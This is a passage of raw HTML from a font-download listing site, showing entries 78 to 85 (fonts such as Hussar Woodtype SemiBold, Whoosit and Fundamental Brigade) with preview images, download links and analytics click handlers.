<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sen-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sen-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sen-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sen-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sen-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sen-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sen-Bold.font" id="urlidd322445" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sen-Bold.font">Sen Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322445"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Hussar-Woodtype-SemiBold.font" id="urlidt322462" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="78. Hussar Woodtype SemiBold">78. Hussar Woodtype SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid322462" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hussar-Woodtype-SemiBold.font"  id="urlidi322462" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322462&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hussar-Woodtype-SemiBoldA.png" alt="Hussar Woodtype SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hussar-Woodtype-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hussar-Woodtype-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hussar-Woodtype-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hussar-Woodtype-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hussar-Woodtype-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hussar-Woodtype-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hussar-Woodtype-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hussar-Woodtype-SemiBold.font" id="urlidd322462" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hussar-Woodtype-SemiBold.font">Hussar Woodtype SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322462"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_APompadourBoldSample.font" id="urlidt551575" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="79. APompadourBoldSample">79. APompadourBoldSample</a>
						<div class="row align-items-center no-gutters" id="hfid551575" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_APompadourBoldSample.font"  id="urlidi551575" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=551575&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_APompadourBoldSampleA.png" alt="APompadourBoldSample Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_APompadourBoldSampleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_APompadourBoldSampleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_APompadourBoldSamplea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_APompadourBoldSamplea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_APompadourBoldSample0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_APompadourBoldSample01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/P/FF_APompadourBoldSampleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_APompadourBoldSample.font" id="urlidd551575" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_APompadourBoldSample.font">APompadourBoldSample font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid551575"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_BigBOBY-Demo-Rounded.font" id="urlidt1139032" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="80. BigBOBY Demo Rounded">80. BigBOBY Demo Rounded</a>
						<div class="row align-items-center no-gutters" id="hfid1139032" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BigBOBY-Demo-Rounded.font"  id="urlidi1139032" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1139032&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Demo-RoundedA.png" alt="BigBOBY Demo Rounded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Demo-RoundedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Demo-RoundedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Demo-Roundeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Demo-Roundeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Demo-Rounded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Demo-Rounded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Demo-RoundedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BigBOBY-Demo-Rounded.font" id="urlidd1139032" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BigBOBY-Demo-Rounded.font">BigBOBY Demo Rounded font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1139032"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Fundamental-Brigade1.font" id="urlidt945473" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="81. Fundamental  Brigade">81. Fundamental  Brigade</a>
						<div class="row align-items-center no-gutters" id="hfid945473" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fundamental-Brigade1.font"  id="urlidi945473" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=945473&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade1A.png" alt="Fundamental  Brigade Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fundamental-Brigade1.font" id="urlidd945473" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fundamental-Brigade1.font">Fundamental  Brigade font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid945473"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Fundamental-Brigade.font" id="urlidt305935" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="82. Fundamental  Brigade">82. Fundamental  Brigade</a>
						<div class="row align-items-center no-gutters" id="hfid305935" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fundamental-Brigade.font"  id="urlidi305935" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=305935&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-BrigadeA.png" alt="Fundamental  Brigade Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-BrigadeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-BrigadeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigadea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigadea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-BrigadeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fundamental-Brigade.font" id="urlidd305935" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fundamental-Brigade.font">Fundamental  Brigade font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid305935"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_Vacer-Sans-Personal.font" id="urlidt330876" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="83. Vacer Sans Personal">83. Vacer Sans Personal</a>
						<div class="row align-items-center no-gutters" id="hfid330876" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vacer-Sans-Personal.font"  id="urlidi330876" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330876&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-PersonalA.png" alt="Vacer Sans Personal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-PersonalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-PersonalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-PersonalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vacer-Sans-Personal.font" id="urlidd330876" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vacer-Sans-Personal.font">Vacer Sans Personal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid330876"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Whoosit.font" id="urlidt267292" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="84. Whoosit">84. Whoosit</a>
						<div class="row align-items-center no-gutters" id="hfid267292" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Whoosit.font"  id="urlidi267292" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=267292&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_WhoositA.png" alt="Whoosit Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_WhoositA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_WhoositA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whoosita.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whoosita1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whoosit0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whoosit01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_WhoositA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Whoosit.font" id="urlidd267292" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Whoosit.font">Whoosit font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid267292"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Fundamental-Brigade-Regular.font" id="urlidt725541" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="85. Fundamental  Brigade Regu">85. Fundamental  Brigade Regu</a>
						<div class="row align-items-center no-gutters" id="hfid725541" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fundamental-Brigade-Regular.font"  id="urlidi725541" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=725541&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade-RegularA.png" alt="Fundamental  Brigade Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/U/FF_Fundamental-Brigade-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
